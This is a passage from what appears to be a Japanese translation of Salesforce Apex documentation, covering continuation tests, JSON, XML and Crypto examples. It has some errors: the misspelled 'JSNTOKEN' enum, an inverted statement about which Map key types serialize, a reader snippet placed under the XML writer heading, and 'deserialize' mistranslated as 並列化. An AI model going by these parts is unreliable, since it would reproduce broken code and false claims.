public class ContinuationTestingForWSDL {
    public static testmethod void testWebService() {

        ContinuationSOAPController demoWSDLClass =
            new ContinuationSOAPController();

        // Invoke the continuation by calling the action method
        Continuation conti = demoWSDLClass.startRequest();

        // Verify that the continuation has the proper requests
        Map<String, HttpRequest> requests = conti.getRequests();
        System.assertEquals(requests.size(), 1);

        // Perform mock callout
        // (i.e. skip the callout and call the callback method)
        HttpResponse response = new HttpResponse();
        response.setBody('<SOAP:Envelope '
            + ' xmlns:SOAP="http://schemas.xmlsoap.org/soap/envelope/">'
            + '<SOAP:Body>'
            + '<m:getStockQuoteResponse '
            + ' xmlns:m="http://soap.sforce.com/schemas/class/StockQuoteServiceSoap">'
            + '<m:result>Mock response body</m:result>'
            + '</m:getStockQuoteResponse>'
            + '</SOAP:Body>'
            + '</SOAP:Envelope>');

        // Set the fake response for the continuation
        String requestLabel = requests.keySet().iterator().next();
        Test.setContinuationResponse(requestLabel, response);

        // Invoke callback method
        Object result = Test.invokeContinuationMethod(demoWSDLClass, conti);
        System.debug(demoWSDLClass);

        // result is the return value of the callback
        System.assertEquals(null, result);

        // Verify that the controller's result variable
        // is set to the mock response.
        System.assertEquals('Mock response body', demoWSDLClass.result);
    }
}
```

## JSON サポート

Apex では JavaScript Object Notation (JSON) がサポートされ、Apex オブジェクトの JSON 形式への逐次化、逐次化された JSON コンテンツの並列化を実行できます。

Apex では、JSON 逐次化と並列化のメソッドを公開するクラスセットを提供します。次の表は、使用可能なクラスを示しています。

クラス	説明
<code>System.JSON</code>	Apex オブジェクトを JSON 形式で逐次化するメソッドと、このクラスの <code>serialize</code> メソッドを使用して、逐次化された JSON コンテンツを並列化するメソッドがあります。
<code>System.JSONGenerator</code>	標準 JSON 符号化方式を使用してオブジェクトを JSON コンテンツに逐次化する場合に使用されるメソッドが含まれます。
<code>System.JSONParser</code>	JSON 符号化されたコンテンツのパarserを表します。

`System.JSONToken` は、JSON 解析に使用されるトークンを列挙します。

これらのクラスのメソッドは、実行中に問題が発生した場合 `JSONException` を生成します。

#### JSON サポートの考慮事項

- JSON の逐次化と並列化のサポートは、`sObject` (標準オブジェクトとカスタムオブジェクト)、Apex プリミティブ型とコレクション型、データベースメソッドの戻り値のデータ型 (`SaveResult`、`DeleteResult` など)、Apex クラスのインスタンスで利用できます。
- 管理パッケージの `sObject` 型のカスタムオブジェクトのみ、管理パッケージ外のコードから逐次化できます。管理パッケージに定義される Apex クラスのインスタンスであるオブジェクトは、逐次化できません。
- Map オブジェクトは、キーとして次のいずれかのデータ型を使用する場合にのみ、JSON に逐次化できません。
  - `Boolean`
  - `Date`
  - `DateTime`
  - `Decimal`
  - `Double`
  - `Enum`
  - `Id`
  - `Integer`
  - `Long`
  - `String`
  - `Time`
- オブジェクトが上位型として宣言され、下位型のインスタンスに設定されている場合、一部のデータが失われる可能性があります。オブジェクトを逐次化して並列化すると、上位型および下位型に固有の項目は失われます。
- オブジェクトに、そのオブジェクト自体への参照が設定されている場合は逐次化されず、`JSONException` が生成されます。

- 同じオブジェクトを2回参照する参照グラフが並列化されると、参照されるオブジェクトのコピーが複数生成されます。
- `System.JSONParser` データ型は、逐次化できません。Visualforce コントローラなど、`System.JSONParser` 型のメンバー変数を持つ逐次化可能なクラスがあり、このオブジェクトを作成しようとすると、例外が発生します。逐次化可能なクラスで `JSONParser` を使用するには、メソッド内でローカル変数を使用します。

このセクションの内容:

### 逐次化と並列化の往復処理

`JSON` クラスのメソッドを使用して、`JSON` コンテンツの逐次化と並列化の往復処理を実行します。これらのメソッドを使用すると、オブジェクトを `JSON` 形式の文字列に逐次化したり、`JSON` 文字列を並列化してオブジェクトに戻したりすることができます。

#### JSON ジェネレータ

`JSONGenerator` クラスのメソッドを使用して、標準 `JSON` で符号化されたコンテンツを生成できます。

#### JSON の解析

`JSONParser` クラスのメソッドを使用して、`JSON` で符号化されたコンテンツを解析します。これらのメソッドを使用して、Web サービスコールアウトなど、外部サービスへのコールから返される `JSON` 形式の応答を解析できます。

## 逐次化と並列化の往復処理

`JSON` クラスのメソッドを使用して、`JSON` コンテンツの逐次化と並列化の往復処理を実行します。これらのメソッドを使用すると、オブジェクトを `JSON` 形式の文字列に逐次化したり、`JSON` 文字列を並列化してオブジェクトに戻したりすることができます。

### 例: 請求書リストの逐次化と並列化

次の例では、`InvoiceStatement` オブジェクトのリストを作成して、リストを逐次化します。次に、逐次化された `JSON` 文字列を使用してリストを並列化し、元のリストに表示された請求書と同じ請求書が新しいリストに含まれることをサンプルで検証します。

```
public class JSONRoundTripSample {

    public class InvoiceStatement {
        Long invoiceNumber;
        Datetime statementDate;
        Decimal totalPrice;

        public InvoiceStatement(Long i, Datetime dt, Decimal price)
        {
            invoiceNumber = i;
            statementDate = dt;
            totalPrice = price;
        }
    }

    public static void SerializeRoundtrip() {
```

```

Datetime dt = Datetime.now();
// Create a few invoices.
InvoiceStatement inv1 = new InvoiceStatement(1, Datetime.valueOf(dt), 1000);
InvoiceStatement inv2 = new InvoiceStatement(2, Datetime.valueOf(dt), 500);
// Add the invoices to a list.
List<InvoiceStatement> invoices = new List<InvoiceStatement>();
invoices.add(inv1);
invoices.add(inv2);

// Serialize the list of InvoiceStatement objects.
String jsonString = JSON.serialize(invoices);
System.debug('Serialized list of invoices into JSON format: ' + jsonString);

// Deserialize the list of invoices from the JSON string.
List<InvoiceStatement> deserializedInvoices =
    (List<InvoiceStatement>) JSON.deserialize(jsonString, List<InvoiceStatement>.class);

System.assertEquals(invoices.size(), deserializedInvoices.size());
Integer i=0;
for (InvoiceStatement deserializedInvoice : deserializedInvoices) {
    system.debug('Deserialized:' + deserializedInvoice.invoiceNumber + ', '
        + deserializedInvoice.statementDate.formatGMT('MM/dd/yyyy HH:mm:ss.SSS')
        + ', ' + deserializedInvoice.totalPrice);
    system.debug('Original:' + invoices[i].invoiceNumber + ', '
        + invoices[i].statementDate.formatGMT('MM/dd/yyyy HH:mm:ss.SSS')
        + ', ' + invoices[i].totalPrice);
    i++;
}
}
}

```

## JSON 逐次化の考慮事項

`serialize` メソッドの動作は、保存された Apex コードの Salesforce API バージョンによって異なります。

### 追加項目セットのあるクエリ対象の `sObject` の逐次化

Salesforce API バージョン 27.0 以前を使用して保存された Apex の場合、クエリ対象の `sObject` に追加項目セットがある場合、これらの項目は `serialize` メソッドによって返される逐次化された JSON 文字列に含まれません。Salesforce API バージョン 28.0 以降を使用して保存された Apex で開始する場合は、逐次化される JSON 文字列に追加項目が含まれます。

次の例では、照会された後に項目が取引先責任者に追加され、その後取引先責任者が逐次化されます。アサーションステートメントは、JSON 文字列に追加項目が含まれていることを検証します。このアサーションは、Salesforce API バージョン 28.0 以降を使用して保存された Apex に対して有効です。

```

Contact con = [SELECT Id, LastName, AccountId FROM Contact LIMIT 1];
// Set additional field
con.FirstName = 'Joe';
String jsonString = Json.serialize(con);
System.debug(jsonString);
System.assert(jsonString.contains('Joe') == true);

```

### 集計クエリの結果項目の逐次化

Salesforce API バージョン 27.0 を使用して保存された Apex の場合、`serialize` メソッドを使用して逐次化すると、集計クエリの結果に `SELECT` ステートメントの項目は含まれません。API の以前のバージョン、または API バージョン 28.0 以降の場合、逐次化された集計クエリの結果に `SELECT` ステートメントのすべての項目が含まれます。

この集計クエリは、2 つの項目 (ID 項目の数と取引先名) を返します。

```
String jsonString = JSON.serialize(
    Database.query('SELECT Count(Id),Account.Name FROM Contact WHERE Account.Name !=
null GROUP BY Account.Name LIMIT 1'));
System.debug(jsonString);

// Expected output in API v 26 and earlier or v28 and later
// [{"attributes":{"type":"AggregateResult"},"expr0":2,"Name":"acct1"}]
```

### 空の項目の逐次化

API バージョン 28.0 以降はそれまでのバージョンとは異なり、`null` 項目は逐次化されず、JSON 文字列には含まれません。この変更は、`deserialize(jsonString, apexType)` などの JSON メソッドを使用した JSON 文字列の並列化には影響しません。JSON 文字列を調べるときにこの変更の影響が顕著に現れます。次に例を示します。

```
String jsonString = JSON.serialize(
    [SELECT Id, Name, Website FROM Account WHERE Website = null LIMIT 1]);
System.debug(jsonString);

// In v27.0 and earlier, the string includes the null field and looks like the following.
// {"attributes":{...},"Id":"001D000000Jsm0WIAR","Name":"Acme","Website":null}

// In v28.0 and later, the string doesn't include the null field and looks like
// the following.
// {"attributes":{...},"Name":"Acme","Id":"001D000000Jsm0WIAR"}}
```

### ID の逐次化

API バージョン 34.0 以前では、JSON の逐次化と並列化の往復処理後の ID に対する `==` を使用した ID の比較は失敗します。

### 関連トピック:

[JSON クラス](#)

## JSON ジェネレータ

`JSONGenerator` クラスのメソッドを使用して、標準 JSON で符号化されたコンテンツを生成できます。

標準 JSON 符号化方式を使用して、JSON コンテンツを要素ごとに作成できます。これを行うには、`JSONGenerator` クラスのメソッドを使用します。

### JSONGenerator のサンプル

次の例は、`JSONGenerator` クラスのメソッドを使用して、見栄えのよい印刷形式の JSON 文字列を生成します。最初に数値項目と文字列項目を追加してから、整数のリストのオブジェクト項目を含める項目を追加しま

す。この項目は適切に並列化されます。次に、A オブジェクトを `Object A` 項目に追加します。この項目も並列化されます。

```
public class JSONGeneratorSample{

    public class A {
        String str;

        public A(String s) { str = s; }
    }

    static void generateJSONContent() {
        // Create a JSONGenerator object.
        // Pass true to the constructor for pretty print formatting.
        JSONGenerator gen = JSON.createGenerator(true);

        // Create a list of integers to write to the JSON string.
        List<integer> intlist = new List<integer>();
        intlist.add(1);
        intlist.add(2);
        intlist.add(3);

        // Create an object to write to the JSON string.
        A x = new A('X');

        // Write data to the JSON string.
        gen.writeStartObject();
        gen.writeNumberField('abc', 1.21);
        gen.writeStringField('def', 'xyz');
        gen.writeFieldName('ghi');
        gen.writeStartObject();

        gen.writeObjectField('aaa', intlist);

        gen.writeEndObject();

        gen.writeFieldName('Object A');

        gen.writeObject(x);

        gen.writeEndObject();

        // Get the JSON string.
        String pretty = gen.getAsString();

        System.assertEquals('{\n' +
            '  "abc" : 1.21,\n' +
            '  "def" : "xyz",\n' +
            '  "ghi" : {\n' +
            '    "aaa" : [ 1, 2, 3 ]\n' +
            '  },\n' +
            '  "Object A" : {\n' +
            '    "str" : "X"\n' +
            '  }\n' +
```

```

        '}', pretty);
    }
}

```

関連トピック:

[JSONGenerator クラス](#)

## JSON の解析

`JSONParser` クラスのメソッドを使用して、JSON で符号化されたコンテンツを解析します。これらのメソッドを使用して、Web サービスコールアウトなど、外部サービスへのコールから返される JSON 形式の応答を解析できます。

次のサンプルでは、JSON 文字列を解析する方法を示します。

### 例: Web サービスコールアウトからの JSON 応答の解析

次の例では、`JSONParser` メソッドを使用して JSON 形式の応答を解析します。JSON 形式の応答を返す Web サービスへのコールアウトを行います。次に、応答を解析して、すべての `totalPrice` 項目値を取得し、価格の総計を計算します。このサンプルを実行するには、Salesforce ユーザインターフェースで Web サービスエンドポイント URL を認証済みリモートサイトとして追加する必要があります。このためには、Salesforce にログインし、[設定] から、[クイック検索] ボックスに「リモートサイトの設定」と入力して [リモートサイトの設定] を選択します。

```

public class JSONParserUtil {
    @future(callout=true)
    public static void parseJSONResponse() {
        Http httpProtocol = new Http();
        // Create HTTP request to send.
        HttpRequest request = new HttpRequest();
        // Set the endpoint URL.
        String endpoint = 'https://docsample.herokuapp.com/jsonSample';
        request.setEndPoint(endpoint);
        // Set the HTTP verb to GET.
        request.setMethod('GET');
        // Send the HTTP request and get the response.
        // The response is in JSON format.
        HttpResponse response = httpProtocol.send(request);
        System.debug(response.getBody());
        /* The JSON response returned is the following:
        String s = '{"invoiceList":[' +
            '{"totalPrice":5.5,"statementDate":"2011-10-04T16:58:54.858Z","lineItems":[' +
                '{"UnitPrice":1.0,"Quantity":5.0,"ProductName":"Pencil"},' +
                '{"UnitPrice":0.5,"Quantity":1.0,"ProductName":"Eraser"}],'+
                '"invoiceNumber":1},'+
            '{"totalPrice":11.5,"statementDate":"2011-10-04T16:58:54.858Z","lineItems":[' +
                '{"UnitPrice":6.0,"Quantity":1.0,"ProductName":"Notebook"},'+
                '{"UnitPrice":2.5,"Quantity":1.0,"ProductName":"Ruler"},'+
                '{"UnitPrice":1.5,"Quantity":2.0,"ProductName":"Pen"}],'+
                '"invoiceNumber":2}' +
            ']}';
        */
    }
}

```

```

// Parse JSON response to get all the totalPrice field values.
JSONParser parser = JSON.createParser(response.getBody());
Double grandTotal = 0.0;
while (parser.nextToken() != null) {
    if ((parser.getCurrentToken() == JSNTOKEN.FIELD_NAME) &&
        (parser.getText() == 'totalPrice')) {
        // Get the value.
        parser.nextToken();
        // Compute the grand total price for all invoices.
        grandTotal += parser.getDoubleValue();
    }
}
system.debug('Grand total=' + grandTotal);
}
}

```

### 例: JSON 文字列の解析とオブジェクトへの並列化

この例では、ハードコードされた JSON 文字列を使用します。これは、前の例のコールアウトで返された JSON 文字列と同じです。この例では、文字列全体が `readValueAs` メソッドを使用して `Invoice` オブジェクトに解析されます。このコードでは、`skipChildren` メソッドも使用して子配列と子オブジェクトをスキップし、リストに含まれる次の同階層の請求書を解析します。解析されたオブジェクトは、内部クラスとして定義されている `Invoice` クラスのインスタンスです。各請求書には品目が含まれるため、対応する品目型を表すクラスである `LineItem` クラスも内部クラスとして定義されます。このサンプルコードをクラスに追加して使用します。

```

public static void parseJSONString() {
    String jsonStr =
        '{"invoiceList":[' +
        '{"totalPrice":5.5,"statementDate":"2011-10-04T16:58:54.858Z","lineItems":[' +
            '{"UnitPrice":1.0,"Quantity":5.0,"ProductName":"Pencil"},' +
            '{"UnitPrice":0.5,"Quantity":1.0,"ProductName":"Eraser"}], ' +
            '"invoiceNumber":1},' +
        '{"totalPrice":11.5,"statementDate":"2011-10-04T16:58:54.858Z","lineItems":[' +
            '{"UnitPrice":6.0,"Quantity":1.0,"ProductName":"Notebook"},' +
            '{"UnitPrice":2.5,"Quantity":1.0,"ProductName":"Ruler"},' +
            '{"UnitPrice":1.5,"Quantity":2.0,"ProductName":"Pen"}],"invoiceNumber":2}' +
        ']}';

    // Parse entire JSON response.
    JSONParser parser = JSON.createParser(jsonStr);
    while (parser.nextToken() != null) {
        // Start at the array of invoices.
        if (parser.getCurrentToken() == JSNTOKEN.START_ARRAY) {
            while (parser.nextToken() != null) {
                // Advance to the start object marker to
                // find next invoice statement object.
                if (parser.getCurrentToken() == JSNTOKEN.START_OBJECT) {
                    // Read entire invoice object, including its array of line items.
                    Invoice inv = (Invoice)parser.readValueAs(Invoice.class);
                    system.debug('Invoice number: ' + inv.invoiceNumber);
                }
            }
        }
    }
}

```

```
        system.debug('Size of list items: ' + inv.lineItems.size());
        // For debugging purposes, serialize again to verify what was parsed.

        String s = JSON.serialize(inv);
        system.debug('Serialized invoice: ' + s);

        // Skip the child start array and start object markers.
        parser.skipChildren();
    }
}

// Inner classes used for serialization by readValuesAs().

public class Invoice {
    public Double totalPrice;
    public DateTime statementDate;
    public Long invoiceNumber;
    List<LineItem> lineItems;

    public Invoice(Double price, DateTime dt, Long invNumber, List<LineItem> liList) {
        totalPrice = price;
        statementDate = dt;
        invoiceNumber = invNumber;
        lineItems = liList.clone();
    }
}

public class LineItem {
    public Double unitPrice;
    public Double quantity;
    public String productName;
}
```

関連トピック:

[JSONParser クラス](#)

## XML サポート

Apex では、ストリームおよび DOM を使用して XML コンテンツを作成および解析できるユーティリティクラスを提供します。

このセクションでは、XML サポートに関する詳細について説明します。

このセクションの内容:

[ストリームを使用した XML の読み取りと書き込み](#)

Apex では、ストリームを使用した XML コンテンツの読み取りと書き込みのためのクラスが提供されます。

### DOM を使用した XML の読み取りと書き込み

Apex では、DOM (ドキュメントオブジェクトモデル) を使用して XML コンテンツを操作できるクラスを提供します。

## ストリームを使用した XML の読み取りと書き込み

Apex では、ストリームを使用した XML コンテンツの読み取りと書き込みのためのクラスが提供されます。

XMLStreamReader クラスでは XML コンテンツを読み取ることができ、XMLStreamWriter クラスでは XML コンテンツを書き込むことができます。

このセクションの内容:

### ストリームを使用した XML の読み取り

XMLStreamReader クラスメソッドでは、XML データの転送と参照のみアクセスを可能にします。

### ストリームを使用した XML の書き込み

XmlStreamWriter クラスメソッドでは、XML データの書き込みを可能にします。

## ストリームを使用した XML の読み取り

XMLStreamReader クラスメソッドでは、XML データの転送と参照のみアクセスを可能にします。

これらのメソッドは HTTP コールアウトと併用して、XML データを解析したり、余分なイベントをスキップしたりします。深度が最大 50 ノードのネストされた XML コンテンツを解析できます。次の例は、新しい XMLStreamReader オブジェクトのインスタンス化の方法を示しています。

```
String xmlString = '<books><book>My Book</book><book>Your Book</book></books>';
XMLStreamReader xsr = new XMLStreamReader(xmlString);
```

これらのメソッドは、次の XML イベント上で動作します。

- 属性イベントは、特定の要素のために指定されます。たとえば、要素 `<book>` には、属性 `title:<book title="Salesforce.com for Dummies">` があります。
- 要素開始イベントは、要素用の開始タグです。例: `<book>`
- 要素終了イベントは、要素用の終了タグです。例: `</book>`
- ドキュメント開始イベントは、ドキュメント用の開始タグです。
- ドキュメント終了イベントは、ドキュメント用の終了タグです。
- エンティティ参照は、コード内のエンティティ参照です。例: `!ENTITY title = "My Book Title"`
- 文字イベントは、テキスト文字です。
- コメントイベントは、XML ファイル内のコメントです。

XML データを繰り返し処理するには、`next` メソッドと `hasNext` メソッドを使用します。`getNamespace` メソッドなどの `get` メソッドを使用して XML 内のデータにアクセスします。

XML データを反復するときに、XML データの最後を追い越して読み込むことを避けるために、`next` をコールする前に `hasNext` を使用してストリームデータが利用可能であることを必ず確認します。

## XmlStreamReader の例

次の例のように XML 文字列は処理されます。

```
public class XmlStreamReaderDemo {

    // Create a class Book for processing
    public class Book {
        String name;
        String author;
    }

    public Book[] parseBooks(XmlStreamReader reader) {
        Book[] books = new Book[0];
        boolean isSafeToGetNextXmlElement = true;
        while(isSafeToGetNextXmlElement) {
            // Start at the beginning of the book and make sure that it is a book
            if (reader.getEventType() == XmlTag.START_ELEMENT) {
                if ('Book' == reader.getLocalName()) {
                    // Pass the book to the parseBook method (below)
                    Book book = parseBook(reader);
                    books.add(book);
                }
            }
            // Always use hasNext() before calling next() to confirm
            // that we have not reached the end of the stream
            if (reader.hasNext()) {
                reader.next();
            } else {
                isSafeToGetNextXmlElement = false;
                break;
            }
        }
        return books;
    }

    // Parse through the XML, determine the author and the characters
    Book parseBook(XmlStreamReader reader) {
        Book book = new Book();
        book.author = reader.getAttributeValue(null, 'author');
        boolean isSafeToGetNextXmlElement = true;
        while(isSafeToGetNextXmlElement) {
            if (reader.getEventType() == XmlTag.END_ELEMENT) {
                break;
            } else if (reader.getEventType() == XmlTag.CHARACTERS) {
                book.name = reader.getText();
            }
            // Always use hasNext() before calling next() to confirm
            // that we have not reached the end of the stream
            if (reader.hasNext()) {
                reader.next();
            } else {
                isSafeToGetNextXmlElement = false;
                break;
            }
        }
    }
}
```

```

    }
    return book;
}
}

```

```

@Test
private class XmlStreamReaderDemoTest {
    // Test that the XML string contains specific values
    static testMethod void testBookParser() {

        XmlStreamReaderDemo demo = new XmlStreamReaderDemo();

        String str = '<books><book author="Chatty">Alpha beta</book>' +
            '<book author="Sassy">Baz</book></books>';

        XmlStreamReader reader = new XmlStreamReader(str);
        XmlStreamReaderDemo.Book[] books = demo.parseBooks(reader);

        System.debug(books.size());

        for (XmlStreamReaderDemo.Book book : books) {
            System.debug(book);
        }
    }
}

```

#### 関連トピック:

[XmlStreamReader クラス](#)

## ストリームを使用した XML の書き込み

XmlStreamWriter クラスメソッドでは、XML データの書き込みを可能にします。

これらのメソッドは HTTP コールアウトと併用して、コールアウト要求で外部サービスに送信する XML ドキュメントを作成します。次の例は、新しい XmlStreamReader オブジェクトのインスタンス化の方法を示しています。

```

String xmlString = '<books><book>My Book</book><book>Your Book</book></books>';
XmlStreamReader xsr = new XmlStreamReader(xmlString);

```

### XML ライターメソッド例

次の例では、XML ドキュメントを書き込み、その妥当性をテストします。

この Hello World サンプルにはカスタムオブジェクトが必要です。カスタムオブジェクトを自分で作成するか、オブジェクトと Apex コードを未管理パッケージとして Salesforce AppExchange からダウンロードできます。組織でサンプルアセットを取得するには、[Apex Tutorials パッケージ](#)をインストールします。このパッケージには、納入先請求書の例のためのサンプルコードとオブジェクトも含まれています。

```

public class XmlWriterDemo {

    public String getXml() {

```

```

    XmlStreamWriter w = new XmlStreamWriter();
    w.writeStartDocument(null, '1.0');
    w.writeProcessingInstruction('target', 'data');
    w.writeStartElement('m', 'Library', 'http://www.book.com');
    w.writeNamespace('m', 'http://www.book.com');
    w.writeComment('Book starts here');
    w.setDefaultNamespace('http://www.defns.com');
    w.writeCData('<Cdata> I like CData </Cdata>');
    w.writeStartElement(null, 'book', null);
    w.writedefaultNamespace('http://www.defns.com');
    w.writeAttribute(null, null, 'author', 'Manoj');
    w.writeCharacters('This is my book');
    w.writeEndElement(); //end book
    w.writeEmptyElement(null, 'ISBN', null);
    w.writeEndElement(); //end library
    w.writeEndDocument();
    String xmlOutput = w.getXmlString();
    w.close();
    return xmlOutput;
}
}

```

```

@isTest
private class XmlWriterDemoTest {
    static TestMethod void basicTest() {
        XmlWriterDemo demo = new XmlWriterDemo();
        String result = demo.getXml();
        String expected = '<?xml version="1.0"?><?target data?>' +
            '<m:Library xmlns:m="http://www.book.com">' +
            '<!--Book starts here-->' +
            '<Cdata> I like CData </Cdata>' +
            '<book xmlns="http://www.defns.com" author="Manoj">This is my
            book</book><ISBN/></m:Library>';

        System.assert(result == expected);
    }
}

```

#### 関連トピック:

[XmlStreamWriter クラス](#)

## DOM を使用した XML の読み取りと書き込み

Apex では、DOM (ドキュメントオブジェクトモデル) を使用して XML コンテンツを操作できるクラスを提供します。

DOM クラスを使用して、XML コンテンツを解析または生成できます。これらのクラスを使用して、XML コンテンツを処理できます。ある一般的なアプリケーションでは、このクラスを使用して [HttpRequest](#) で作成されたリクエストボディを生成するか、[HttpResponse](#) がアクセスした応答を解析します。DOM は、XML ドキュメントをノードの階層として示します。分岐ノードで子ノードがあるノードもあれば、葉ノードで子ノードがないものもあります。深度が最大 50 ノードのネストされた XML コンテンツを解析できます。

DOM クラスは `Dom` 名前空間に含まれます。

`Document` クラスを使用して、XML ドキュメントの本文の内容を処理します。

`XmlNode` クラスを使用して XML ドキュメントのノードを処理します。

`Document` クラスを使用して、XML コンテンツを処理します。ある一般的なアプリケーションでは、このクラスを使用して、`HttpRequest` のリクエストボディを作成するか、`HttpResponse` がアクセスした応答を解析します。

## XML の名前空間

XML 名前空間は、URI 参照で識別される名前のコレクションで XML ドキュメントで使用され、要素の種類や属性名を一意に特定します。XML 名前空間の名前は修飾名として示される場合があり、コロンを使用して、名前を名前空間プレフィックスとローカルの部分に分割します。URI 参照に対応付けられたプレフィックスは、名前空間を選択します。管理された URI 名前空間とドキュメント独自の名前空間を組み合わせて、一意の識別子を作成します。

次の XML 要素には、`http://my.name.space` の名前空間と `myprefix` のプレフィックスがあります。

```
<sampleElement xmlns:myprefix="http://my.name.space" />
```

次の例では、XML 要素に 2 つの属性があります。

- 最初の属性には、`dimension` のキーがあります。値は 2 です。
- 2 番目の属性には、`http://ns1` のキー名前空間があります。値名前空間は `http://ns2`、キーは `example`、値は `test` です。

```
<square dimension="2" ns1:example="ns2:test" xmlns:ns1="http://ns1" xmlns:ns2="http://ns2" />
```

## Document の例

この例では、`parseResponseDom` に渡される `url` 引数が次の XML 応答を返すと想定します。

```
<address>
  <name>Kirk Stevens</name>
  <street1>808 State St</street1>
  <street2>Apt. 2</street2>
  <city>Palookaville</city>
  <state>PA</state>
  <country>USA</country>
</address>
```

次の例では、DOM クラスを使用して GET リクエストボディで返される XML 応答をどのように解析するかを示しています。

```
public class DomDocument {

    // Pass in the URL for the request
    // For the purposes of this sample, assume that the URL
    // returns the XML shown above in the response body
    public void parseResponseDom(String url) {
        Http h = new Http();
        HttpRequest req = new HttpRequest();
```

```
// url that returns the XML in the response body
req.setEndpoint(url);
req.setMethod('GET');
HttpResponse res = h.send(req);
Dom.Document doc = res.getBodyDocument();

//Retrieve the root element for this document.
Dom.XMLNode address = doc.getRootElement();

String name = address.getChildElement('name', null).getText();
String state = address.getChildElement('state', null).getText();
// print out specific elements
System.debug('Name: ' + name);
System.debug('State: ' + state);

// Alternatively, loop through the child elements.
// This prints out all the elements of the address
for(Dom.XMLNode child : address.getChildElements()) {
    System.debug(child.getText());
}
}
```

## XML ノードの使用

`XmlNode` クラスを使用して XML ドキュメントのノードを処理します。DOM は、XML ドキュメントをノードの階層として示します。分岐ノードで子ノードがあるノードもあれば、葉ノードで子ノードがないものもあります。

Apex で使用できるさまざまな種類の DOM ノードがあります。`XmlNodeType` は、これらの種類の列挙です。値は次のとおりです。

- COMMENT
- ELEMENT
- TEXT

XML ドキュメントでは、要素とノードを区別することが重要です。次に、XML の簡単な例を示します。

```
<name>
  <firstName>Suvain</firstName>
  <lastName>Singh</lastName>
</name>
```

この例には、`name`、`firstName`、`lastName` の 3 つの XML 要素が含まれています。`name`、`firstName`、`lastName` の 3 つの要素ノード、`Suvain`、`Singh` の 2 つのテキストノード、合計 5 つのノードが含まれています。要素ノード内のテキストは、個別のテキストノードとみなされます。

すべての列挙で共有されるメソッドの詳細は、「[列挙メソッド](#)」を参照してください。

## XmlNode の例

この例では、XmlNode メソッドおよび名前空間を使用して XML 要求を作成する方法を示します。

```
public class DomNamespaceSample
{
    public void sendRequest(String endpoint)
    {
        // Create the request envelope
        DOM.Document doc = new DOM.Document();

        String soapNS = 'http://schemas.xmlsoap.org/soap/envelope/';
        String xsi = 'http://www.w3.org/2001/XMLSchema-instance';
        String serviceNS = 'http://www.myservice.com/services/MyService/';

        dom.XmlNode envelope
            = doc.createRootElement('Envelope', soapNS, 'soapenv');
        envelope.setNamespace('xsi', xsi);
        envelope.setAttributeNS('schemaLocation', soapNS, xsi, null);

        dom.XmlNode body
            = envelope.addChildElement('Body', soapNS, null);

        body.addChildElement('echo', serviceNS, 'req').
            addChildElement('category', serviceNS, null).
            addTextNode('classifieds');

        System.debug(doc.toXmlString());

        // Send the request
        HttpRequest req = new HttpRequest();
        req.setMethod('POST');
        req.setEndpoint(endpoint);
        req.setHeader('Content-Type', 'text/xml');

        req.setBodyDocument(doc);

        Http http = new Http();
        HttpResponse res = http.send(req);

        System.assertEquals(200, res.getStatusCode());

        dom.Document resDoc = res.getBodyDocument();

        envelope = resDoc.getRootElement();

        String wsa = 'http://schemas.xmlsoap.org/ws/2004/08/addressing';

        dom.XmlNode header = envelope.getChildElement('Header', soapNS);
        System.assert(header != null);

        String messageId
            = header.getChildElement('MessageID', wsa).getText();

        System.debug(messageId);
    }
}
```

```

System.debug(resDoc.toXmlString());
System.debug(resDoc);
System.debug(header);

System.assertEquals(
    'http://schemas.xmlsoap.org/ws/2004/08/addressing/role/anonymous',
    header.getChildElement(
        'ReplyTo', wsa).getChildElement('Address', wsa).getText());

System.assertEquals(
    envelope.getChildElement('Body', soapNS).
        getChildElement('echo', serviceNS).
        getChildElement('something', 'http://something.else').
        getChildElement(
            'whatever', serviceNS).getAttribute('bb', null),
    'cc');

System.assertEquals('classifieds',
    envelope.getChildElement('Body', soapNS).
        getChildElement('echo', serviceNS).
        getChildElement('category', serviceNS).getText());
}
}

```

#### 関連トピック:

[Document クラス](#)

## データのセキュリティ保護

Crypto クラスで提供されるメソッドを使用して、データを保護できます。

Crypto クラスのメソッドは、ダイジェスト、メッセージ認証コード、署名の作成、および情報の暗号化び復号化を行うための標準アルゴリズムを提供します。これらは、Salesforce のコンテンツのセキュリティを確保したり、Google、Amazon Web Services (AWS) などの外部サービスと統合するために使用できます。

### Amazon WebService のインテグレーションの例

次の例は、Salesforce と Amazon Web Services のインテグレーションを示しています。

```

public class HMacAuthCallout {

    public void testAlexaWSForAmazon() {

        // The date format is yyyy-MM-dd'T'HH:mm:ss.SSS'Z'
        DateTime d = System.now();
        String timestamp = '' + d.year() + '-' +
            d.month() + '-' +
            d.day() + '\T\' +
            d.hour() + ':' +
            d.minute() + ':' +
            d.second() + '.' +

```

```

d.millisecond() + '\\Z\\';
String timeFormat = d.formatGmt(timestamp);

String urlEncodedTimestamp = EncodingUtil.urlEncode(timestamp, 'UTF-8');
String action = 'UrlInfo';
String inputStr = action + timeFormat;
String algorithmName = 'HMacSHA1';
Blob mac = Crypto.generateMac(algorithmName, Blob.valueOf(inputStr),
                              Blob.valueOf('your_signing_key'));
String macUrl = EncodingUtil.urlEncode(EncodingUtil.base64Encode(mac), 'UTF-8');

String urlToTest = 'amazon.com';
String version = '2005-07-11';
String endpoint = 'http://awis.amazonaws.com/';
String accessKey = 'your_key';

HttpRequest req = new HttpRequest();
req.setEndpoint(endpoint +
                '?AWSAccessKeyId=' + accessKey +
                '&Action=' + action +
                '&ResponseGroup=Rank&Version=' + version +
                '&Timestamp=' + urlEncodedTimestamp +
                '&Url=' + urlToTest +
                '&Signature=' + macUrl);

req.setMethod('GET');
Http http = new Http();
try {
    HttpResponse res = http.send(req);
    System.debug('STATUS: '+res.getStatus());
    System.debug('STATUS_CODE: '+res.getStatusCode());
    System.debug('BODY: '+res.getBody());
} catch(System.CalloutException e) {
    System.debug('ERROR: '+ e);
}
}
}

```

## 暗号化および復号化の例

次の例では、Crypto クラスの encryptWithManagedIV メソッドと decryptWithManagedIV メソッド、および generateAesKey メソッドを使用します。

```

// Use generateAesKey to generate the private key
Blob cryptoKey = Crypto.generateAesKey(256);

// Generate the data to be encrypted.
Blob data = Blob.valueOf('Test data to encrypted');

// Encrypt the data and have Salesforce.com generate the initialization vector
Blob encryptedData = Crypto.encryptWithManagedIV('AES256', cryptoKey, data);

```

```
// Decrypt the data
Blob decryptedData = Crypto.decryptWithManagedIV('AES256', cryptoKey, encryptedData);
```

次は、`encryptWithManagedIV` および `decryptWithManagedIV` Crypto メソッドの単体テストの作成例です。

```
@isTest
private class CryptoTest {
